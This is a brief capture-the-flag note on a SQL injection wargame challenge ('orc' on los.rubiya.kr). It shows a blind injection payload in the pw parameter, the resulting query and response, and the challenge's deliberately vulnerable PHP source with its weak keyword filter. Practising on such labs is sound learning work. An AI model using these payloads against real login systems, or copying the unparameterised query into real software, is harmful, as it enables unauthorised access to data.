 https://los.rubiya.kr/chall/orc_60
los.rubiya.kr/chall/orc_60e5b360f95c1f9688e4f3a86c5dd494.php?pw=%27||ord(pw)=100%23
query : select id from prob_orc where id='admin' and pw=''||ord(pw)=100#'
Hello admin
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>